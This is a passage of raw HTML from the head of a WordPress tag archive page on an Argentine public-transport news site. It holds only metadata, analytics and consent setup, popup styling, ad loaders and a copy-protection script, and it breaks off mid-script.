

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://revistacolectibondi.com.ar/tag/cafecito/
body_size: 71801
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="es"> <!--<![endif]--><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script> <title>cafecito archivos &#187; Revista Colectibondi</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://revistacolectibondi.com.ar/xmlrpc.php" /><style>#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon:before {
	content: "\f160";
	color: #02CA02;
	top: 3px;
}
#wpadminbar #wp-admin-bar-wccp_free_top_button .ab-icon {
	transform: rotate(45deg);
}</style><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
 <script id="google_gtagjs-js-consent-mode-data-layer" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('consent','default',{"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500});window._googlesitekitConsentCategoryMap={"statistics":["analytics_storage"],"marketing":["ad_storage","ad_user_data","ad_personalization"],"functional":["functionality_storage","security_storage"],"preferences":["personalization_storage"]};window._googlesitekitConsents={"ad_personalization":"denied","ad_storage":"denied","ad_user_data":"denied","analytics_storage":"denied","functionality_storage":"denied","security_storage":"denied","personalization_storage":"denied","region":["AT","BE","BG","CH","CY","CZ","DE","DK","EE","ES","FI","FR","GB","GR","HR","HU","IE","IS","IT","LI","LT","LU","LV","MT","NL","NO","PL","PT","RO","SE","SI","SK"],"wait_for_update":500}</script> <link rel="canonical" href="https://revistacolectibondi.com.ar/tag/cafecito/" /><meta property="og:locale" content="es_ES" /><meta property="og:type" content="article" /><meta property="og:title" content="cafecito archivos &#187; Revista Colectibondi" /><meta property="og:url" content="https://revistacolectibondi.com.ar/tag/cafecito/" /><meta property="og:site_name" content="Revista Colectibondi" /><meta property="og:image" content="https://revistacolectibondi.com.ar/wp-content/uploads/2021/04/LogoCB1.png" /><meta property="og:image:width" content="3464" /><meta property="og:image:height" content="1031" /><meta property="og:image:type" content="image/png" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:site" content="@colectibondi" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://revistacolectibondi.com.ar/tag/cafecito/","url":"https://revistacolectibondi.com.ar/tag/cafecito/","name":"cafecito archivos &#187; Revista Colectibondi","isPartOf":{"@id":"https://revistacolectibondi.com.ar/#website"},"breadcrumb":{"@id":"https://revistacolectibondi.com.ar/tag/cafecito/#breadcrumb"},"inLanguage":"es"},{"@type":"BreadcrumbList","@id":"https://revistacolectibondi.com.ar/tag/cafecito/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Portada","item":"https://revistacolectibondi.com.ar/"},{"@type":"ListItem","position":2,"name":"cafecito"}]},{"@type":"WebSite","@id":"https://revistacolectibondi.com.ar/#website","url":"https://revistacolectibondi.com.ar/","name":"Revista Colectibondi","description":"Portal de Noticias sobre el transporte público de pasajeros","publisher":{"@id":"https://revistacolectibondi.com.ar/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://revistacolectibondi.com.ar/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"es"},{"@type":"Organization","@id":"https://revistacolectibondi.com.ar/#organization","name":"Revista Colectibondi","url":"https://revistacolectibondi.com.ar/","logo":{"@type":"ImageObject","inLanguage":"es","@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/","url":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","contentUrl":"https://revistacolectibondi.com.ar/wp-content/uploads/2015/09/colectibondi-logo-2.jpg","width":600,"height":150,"caption":"Revista Colectibondi"},"image":{"@id":"https://revistacolectibondi.com.ar/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/RevistaColectibondi","https://x.com/colectibondi","https://www.instagram.com/colectibondi","https://www.linkedin.com/company/revista-colectibondi","https://ar.pinterest.com/colectibondi/","https://www.youtube.com/user/Colectibondi"]}]}</script> <link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//pagead2.googlesyndication.com' /><link rel='dns-prefetch' href='//fundingchoicesmessages.google.com' /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed" href="https://revistacolectibondi.com.ar/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Feed de los comentarios" href="https://revistacolectibondi.com.ar/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Revista Colectibondi &raquo; Etiqueta cafecito del feed" href="https://revistacolectibondi.com.ar/tag/cafecito/feed/" /><style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */</style><link data-optimized="2" rel="stylesheet" href="https://revistacolectibondi.com.ar/wp-content/litespeed/css/2c353bf34f0d39d90a60b7b41b7c76ca.css?ver=47afd" /><style id='classic-theme-styles-inline-css' type='text/css'>/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */</style><style id='popup-maker-site-inline-css' type='text/css'>/* Popup Google Fonts */
@import url('//fonts.googleapis.com/css?family=Montserrat:100');

/* Popup Theme 71915: Light Box */
.pum-theme-71915, .pum-theme-lightbox { background-color: rgba( 0, 0, 0, 0.60 ) } 
.pum-theme-71915 .pum-container, .pum-theme-lightbox .pum-container { padding: 18px; border-radius: 3px; border: 8px none #000000; box-shadow: 0px 0px 30px 0px rgba( 2, 2, 2, 1.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71915 .pum-title, .pum-theme-lightbox .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71915 .pum-content, .pum-theme-lightbox .pum-content { color: #000000; font-family: inherit; font-weight: 100 } 
.pum-theme-71915 .pum-content + .pum-close, .pum-theme-lightbox .pum-content + .pum-close { position: absolute; height: 26px; width: 26px; left: auto; right: -13px; bottom: auto; top: -13px; padding: 0px; color: #ffffff; font-family: Arial; font-weight: 100; font-size: 24px; line-height: 24px; border: 2px solid #ffffff; border-radius: 26px; box-shadow: 0px 0px 15px 1px rgba( 2, 2, 2, 0.75 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 1.00 ) } 

/* Popup Theme 71914: Tema por defecto */
.pum-theme-71914, .pum-theme-tema-por-defecto { background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71914 .pum-container, .pum-theme-tema-por-defecto .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 249, 249, 249, 1.00 ) } 
.pum-theme-71914 .pum-title, .pum-theme-tema-por-defecto .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71914 .pum-content, .pum-theme-tema-por-defecto .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71914 .pum-content + .pum-close, .pum-theme-tema-por-defecto .pum-content + .pum-close { position: fixed; height: auto; width: auto; left: auto; right: 0px; bottom: auto; top: 0px; padding: 8px; color: #ffffff; font-family: inherit; font-weight: 400; font-size: 12px; line-height: 36px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 78, 113, 137, 1.00 ) } 
body.admin-bar .pum-theme-71914 .pum-content + .pum-close, body.admin-bar .pum-theme-tema-por-defecto .pum-content + .pum-close { top: 32px }
/* Popup Theme 71919: Borde enmarcado */
.pum-theme-71919, .pum-theme-framed-border { background-color: rgba( 255, 255, 255, 0.50 ) } 
.pum-theme-71919 .pum-container, .pum-theme-framed-border .pum-container { padding: 18px; border-radius: 0px; border: 20px outset #dd3333; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.97 ) inset; background-color: rgba( 255, 251, 239, 1.00 ) } 
.pum-theme-71919 .pum-title, .pum-theme-framed-border .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71919 .pum-content, .pum-theme-framed-border .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71919 .pum-content + .pum-close, .pum-theme-framed-border .pum-content + .pum-close { position: absolute; height: 20px; width: 20px; left: auto; right: -20px; bottom: auto; top: -20px; padding: 0px; color: #ffffff; font-family: Tahoma; font-weight: 700; font-size: 16px; line-height: 18px; border: 1px none #ffffff; border-radius: 0px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 0, 0, 0, 0.55 ) } 

/* Popup Theme 71920: Barra flotante - Azul claro */
.pum-theme-71920, .pum-theme-floating-bar { background-color: rgba( 255, 255, 255, 0.00 ) } 
.pum-theme-71920 .pum-container, .pum-theme-floating-bar .pum-container { padding: 8px; border-radius: 0px; border: 1px none #000000; box-shadow: 1px 1px 3px 0px rgba( 2, 2, 2, 0.23 ); background-color: rgba( 238, 246, 252, 1.00 ) } 
.pum-theme-71920 .pum-title, .pum-theme-floating-bar .pum-title { color: #505050; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71920 .pum-content, .pum-theme-floating-bar .pum-content { color: #505050; font-family: inherit; font-weight: 400 } 
.pum-theme-71920 .pum-content + .pum-close, .pum-theme-floating-bar .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 5px; bottom: auto; top: 50%; padding: 0px; color: #505050; font-family: Sans-Serif; font-weight: 700; font-size: 15px; line-height: 18px; border: 1px solid #505050; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ); transform: translate(0, -50%) } 

/* Popup Theme 71921: Solo contenido - Para usar con maquetadores de páginas o el editor de bloques */
.pum-theme-71921, .pum-theme-content-only { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71921 .pum-container, .pum-theme-content-only .pum-container { padding: 0px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ) } 
.pum-theme-71921 .pum-title, .pum-theme-content-only .pum-title { color: #000000; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 400; font-size: 32px; line-height: 36px } 
.pum-theme-71921 .pum-content, .pum-theme-content-only .pum-content { color: #8c8c8c; font-family: inherit; font-weight: 400 } 
.pum-theme-71921 .pum-content + .pum-close, .pum-theme-content-only .pum-content + .pum-close { position: absolute; height: 18px; width: 18px; left: auto; right: 7px; bottom: auto; top: 7px; padding: 0px; color: #000000; font-family: inherit; font-weight: 700; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 15px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.00 ); background-color: rgba( 255, 255, 255, 0.00 ) } 

/* Popup Theme 71916: Azul corporativo */
.pum-theme-71916, .pum-theme-enterprise-blue { background-color: rgba( 0, 0, 0, 0.70 ) } 
.pum-theme-71916 .pum-container, .pum-theme-enterprise-blue .pum-container { padding: 28px; border-radius: 5px; border: 1px none #000000; box-shadow: 0px 10px 25px 4px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71916 .pum-title, .pum-theme-enterprise-blue .pum-title { color: #315b7c; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: inherit; font-weight: 100; font-size: 34px; line-height: 36px } 
.pum-theme-71916 .pum-content, .pum-theme-enterprise-blue .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71916 .pum-content + .pum-close, .pum-theme-enterprise-blue .pum-content + .pum-close { position: absolute; height: 28px; width: 28px; left: auto; right: 8px; bottom: auto; top: 8px; padding: 4px; color: #ffffff; font-family: Times New Roman; font-weight: 100; font-size: 20px; line-height: 20px; border: 1px none #ffffff; border-radius: 42px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 49, 91, 124, 1.00 ) } 

/* Popup Theme 71917: Hello Box */
.pum-theme-71917, .pum-theme-hello-box { background-color: rgba( 0, 0, 0, 0.75 ) } 
.pum-theme-71917 .pum-container, .pum-theme-hello-box .pum-container { padding: 30px; border-radius: 80px; border: 14px solid #81d742; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.00 ); background-color: rgba( 255, 255, 255, 1.00 ) } 
.pum-theme-71917 .pum-title, .pum-theme-hello-box .pum-title { color: #2d2d2d; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Montserrat; font-weight: 100; font-size: 32px; line-height: 36px } 
.pum-theme-71917 .pum-content, .pum-theme-hello-box .pum-content { color: #2d2d2d; font-family: inherit; font-weight: 100 } 
.pum-theme-71917 .pum-content + .pum-close, .pum-theme-hello-box .pum-content + .pum-close { position: absolute; height: auto; width: auto; left: auto; right: -30px; bottom: auto; top: -30px; padding: 0px; color: #2d2d2d; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 28px; border: 1px none #ffffff; border-radius: 28px; box-shadow: 0px 0px 0px 0px rgba( 2, 2, 2, 0.23 ); text-shadow: 0px 0px 0px rgba( 0, 0, 0, 0.23 ); background-color: rgba( 255, 255, 255, 1.00 ) } 

/* Popup Theme 71918: Moderno */
.pum-theme-71918, .pum-theme-cutting-edge { background-color: rgba( 0, 0, 0, 0.50 ) } 
.pum-theme-71918 .pum-container, .pum-theme-cutting-edge .pum-container { padding: 18px; border-radius: 0px; border: 1px none #000000; box-shadow: 0px 10px 25px 0px rgba( 2, 2, 2, 0.50 ); background-color: rgba( 30, 115, 190, 1.00 ) } 
.pum-theme-71918 .pum-title, .pum-theme-cutting-edge .pum-title { color: #ffffff; text-align: left; text-shadow: 0px 0px 0px rgba( 2, 2, 2, 0.23 ); font-family: Sans-Serif; font-weight: 100; font-size: 26px; line-height: 28px } 
.pum-theme-71918 .pum-content, .pum-theme-cutting-edge .pum-content { color: #ffffff; font-family: inherit; font-weight: 100 } 
.pum-theme-71918 .pum-content + .pum-close, .pum-theme-cutting-edge .pum-content + .pum-close { position: absolute; height: 24px; width: 24px; left: auto; right: 0px; bottom: auto; top: 0px; padding: 0px; color: #1e73be; font-family: Times New Roman; font-weight: 100; font-size: 32px; line-height: 24px; border: 1px none #ffffff; border-radius: 0px; box-shadow: -1px 1px 1px 0px rgba( 2, 2, 2, 0.10 ); text-shadow: -1px 1px 1px rgba( 0, 0, 0, 0.10 ); background-color: rgba( 238, 238, 34, 1.00 ) } 


/*# sourceURL=popup-maker-site-inline-css */</style><style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style> <script type="litespeed/javascript" data-src="https://revistacolectibondi.com.ar/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
 <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=G-T59F6XQXY4" id="google_gtagjs-js"></script> <script id="google_gtagjs-js-after" type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag("set","linker",{"domains":["revistacolectibondi.com.ar"]});gtag("js",new Date());gtag("set","developer_id.dZTNiMT",!0);gtag("config","G-T59F6XQXY4")</script> <link rel="https://api.w.org/" href="https://revistacolectibondi.com.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://revistacolectibondi.com.ar/wp-json/wp/v2/tags/10605" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://revistacolectibondi.com.ar/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><meta name="generator" content="Site Kit by Google 1.171.0" /><meta property="fb:pages" content="201191397836" /><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg" /><script id="wpcp_disable_selection" type="litespeed/javascript">var image_save_msg='You are not allowed to save images!';var no_menu_msg='Context Menu disabled!';var smessage="Contenido Protegido";function disableEnterKey(e){var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(e.ctrlKey){var key;if(window.event)
key=window.event.keyCode;else key=e.which;if(elemtype!='TEXT'&&(key==97||key==65||key==67||key==99||key==88||key==120||key==26||key==85||key==86||key==83||key==43||key==73)){if(wccp_free_iscontenteditable(e))return!0;show_wpcp_message('You are not allowed to copy content or view source');return!1}else return!0}}
function wccp_free_iscontenteditable(e){var e=e||window.event;var target=e.target||e.srcElement;var elemtype=e.target.nodeName;elemtype=elemtype.toUpperCase();var iscontenteditable="false";if(typeof target.getAttribute!="undefined")iscontenteditable=target.getAttribute("contenteditable");var iscontenteditable2=!1;if(typeof target.isContentEditable!="undefined")iscontenteditable2=target.isContentEditable;if(target.parentElement.isContentEditable)iscontenteditable2=!0;if(iscontenteditable=="true"||iscontenteditable2==!0){if(typeof target.style!="undefined")target.style.cursor="text";return!0}}
function disable_copy(e){var e=e||window.event;var elemtype=e.target.tagName;elemtype=elemtype.toUpperCase();if(elemtype=="TEXT"||elemtype=="TEXTAREA"||elemtype=="INPUT"||elemtype=="PASSWORD"||elemtype=="SELECT"||elemtype=="OPTION"||elemtype=="EMBED"){elemtype='TEXT'}
if(wccp_free_iscontenteditable(e))return!0;var isSafari=/Safari/.test(navigator.userAgent)&&/Apple Computer/.test(navigator.vendor);var checker_IMG='';if(elemtype=="IMG"&&checker_IMG=='checked'&&e.detail>=2){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"){if(smessage!==""&&e.detail==2)
show_wpcp_message(smessage);if(isSafari)
return!0;else return!1}}
function disable_copy_ie(){var e=e||window.event;var elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(wccp_free_iscontenteditable(e))return!0;if(elemtype=="IMG"){show_wpcp_message(alertMsg_IMG);return!1}
if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="OPTION"&&elemtype!="EMBED"){return!1}}
function reEnable(){return!0}
document.onkeydown=disableEnterKey;document.onselectstart=disable_copy_ie;if(navigator.userAgent.indexOf('MSIE')==-1){document.onmousedown=disable_copy;document.onclick=reEnable}
function disableSelection(target){if(typeof target.onselectstart!="undefined")
target.onselectstart=disable_copy_ie;else if(typeof target.style.MozUserSelect!="undefined"){target.style.MozUserSelect="none"}else target.onmousedown=function(){return!1}
target.style.cursor="default"}
window.onload=function(){disableSelection(document.body)};var onlongtouch;var timer;var touchduration=1000;var elemtype="";function touchstart(e){var e=e||window.event;var target=e.target||e.srcElement;elemtype=window.event.srcElement.nodeName;elemtype=elemtype.toUpperCase();if(!wccp_pro_is_passive())e.preventDefault();if(!timer){timer=setTimeout(onlongtouch,touchduration)}}
function touchend(){if(timer){clearTimeout(timer);timer=null}
onlongtouch()}
onlongtouch=function(e){if(elemtype!="TEXT"&&elemtype!="TEXTAREA"&&elemtype!="INPUT"&&elemtype!="PASSWORD"&&elemtype!="SELECT"&&elemtype!="EMBED"&&elemtype!="OPTION"){if(window.getSelection){if(window.getSelection().empty){window.getSelection().empty()}else if(window.getSelection().removeAllRanges){window.getSelection().removeAllRanges()}}else if(document.selection){document.selection.empty()}
return!1}};document.addEventListener("DOMContentLiteSpeedLoaded",function(event){window.addEventListener("touchstart",touchstart,!1);window.addEventListener("touchend",touchend,!1)});function wccp_pro_is_passive(){var cold=!1,hike=function(){};try{const object1={};var aid=Object.defineProperty(object1,'passive',{get(){cold=!0}});window.addEventListener('test',hike,aid);window.removeEventListener('test',hike,aid)}catch(e){}
return cold}</script> <script id="wpcp_disable_Right_Click" type="litespeed/javascript">document.ondragstart=function(){return!1}
function nocontext(e){return!1}
document.oncontextmenu=nocontext</script> <style>.unselectable
{
-moz-user-select:none;
-webkit-user-select:none;
cursor: default;
}
html
{
-webkit-touch-callout: none;
-webkit-user-select: none;
-khtml-user-select: none;
-moz-user-select: none;
-ms-user-select: none;
user-select: none;
-webkit-tap-highlight-color: rgba(0,0,0,0);
}</style> <script id="wpcp_css_disable_selection" type="litespeed/javascript">var e=document.getElementsByTagName('body')[0];if(e){e.setAttribute('unselectable',"on")}</script> <script type="litespeed/javascript">window.tdb_global_vars={"wpRestUrl":"https:\/\/revistacolectibondi.com.ar\/wp-json\/","permalinkStructure":"\/%year%\/%monthnum%\/%day%\/%postname%\/"};window.tdb_p_autoload_vars={"isAjax":!1,"isAdminBarShowing":!1,"autoloadScrollPercent":50}</script> <style id="tdb-global-colors">:root{--accent-color:#fff}</style><meta name="google-site-verification" content="5lBbMNmZIdo0C3j0GsD5xyOy73WaEw6tsM54kFbAmeg"><meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236"><meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com"> <script type="litespeed/javascript" data-src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8554321702922900&amp;host=ca-host-pub-2644536267352236" crossorigin="anonymous"></script>  <script type="litespeed/javascript">var tdBlocksArray=[];function tdBlock(){this.id='';this.block_type=1;this.atts='';this.td_column_number='';this.td_current_page=1;this.post_count=0;this.found_posts=0;this.max_num_pages=0;this.td_filter_value='';this.is_ajax_running=!1;this.td_user_action='';this.header_color='';this.ajax_pagination_infinite_stop=''}(function(){var htmlTag=document.getElementsByTagName("html")[0];if(navigator.userAgent.indexOf("MSIE 10.0")>-1){htmlTag.className+=' ie10'}
if(!!navigator.userAgent.match(/Trident.*rv\:11\./)){htmlTag.className+=' ie11'}
if(navigator.userAgent.indexOf("Edge")>-1){htmlTag.className+=' ieEdge'}
if(/(iPad|iPhone|iPod)/g.test(navigator.userAgent)){htmlTag.className+=' td-md-is-ios'}
var user_agent=navigator.userAgent.toLowerCase();if(user_agent.indexOf("android")>-1){htmlTag.className+=' td-md-is-android'}
if(-1!==navigator.userAgent.indexOf('Mac OS X')){htmlTag.className+=' td-md-is-os-x'}
if(/chrom(e|ium)/.test(navigator.userAgent.toLowerCase())){htmlTag.className+=' td-md-is-chrome'}
if(-1!==navigator.userAgent.indexOf('Firefox')){htmlTag.className+=' td-md-is-firefox'}
if(-1!==navigator.userAgent.indexOf('Safari')&&-1===navigator.userAgent.indexOf('Chrome')){htmlTag.className+=' td-md-is-safari'}
if(-1!==navigator.userAgent.indexOf('IEMobile')){htmlTag.className+=' td-md-is-iemobile'}})();var tdLocalCache={};(function(){"use strict";tdLocalCache={data:{},remove:function(resource_id){delete tdLocalCache.data[resource_id]},exist:function(resource_id){return tdLocalCache.data.hasOwnProperty(resource_id)&&tdLocalCache.data[resource_id]!==null},get:function(resource_id){return tdLocalCache.data[resource_id]},set:function(resource_id,cachedData){tdLocalCache.remove(resource_id);tdLocalCache.data[resource_id]=cachedData}}})();var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];var td_animation_stack_effect="type0";var tds_animation_stack=!0;var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";var tdc_is_installed="yes";var td_ajax_url="https:\/\/revistacolectibondi.com.ar\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.5";var td_get_template_directory_uri="https:\/\/revistacolectibondi.com.ar\/wp-content\/plugins\/td-composer\/legacy\/common";var tds_snap_menu="snap";var tds_logo_on_sticky="show_header_logo";var tds_header_style="";var td_please_wait="Por favor espera...";var td_email_user_pass_incorrect="Usuario o contrase\u00f1a incorrecta!";var td_email_user_incorrect="Correo electr\u00f3nico o nombre de usuario incorrecto!";var td_email_incorrect="Email incorrecto!";var td_user_incorrect="Username incorrect!";var td_email_user_empty="Email or username empty!";var td_pass_empty="Pass empty!";var td_pass_pattern_incorrect="Invalid Pass Pattern!";var td_retype_pass_incorrect="Retyped Pass incorrect!";var tds_more_articles_on_post_enable="";var tds_more_articles_on_post_time_to_wait="";var tds_more_articles_on_post_pages_distance_from_top=0;var tds_captcha="";var tds_theme_color_site_wide="#0064c9";var tds_smart_sidebar="";var tdThemeName="Newspaper";var tdThemeNameWl="Newspaper";var td_magnific_popup_translation_tPrev="Anterior (tecla de flecha izquierda)";var td_magnific_popup_translation_tNext="Siguiente (tecla de flecha derecha)";var td_magnific_popup_translation_tCounter="%curr% de %total%";var td_magnific_popup_translation_ajax_tError="El contenido de %url% no pudo cargarse.";var td_magnific_popup_translation_image_tError="La imagen #%curr% no pudo cargarse.";var tdBlockNonce="5778b0d453";var tdMobileMenu="disabled";var tdMobileSearch="disabled";var 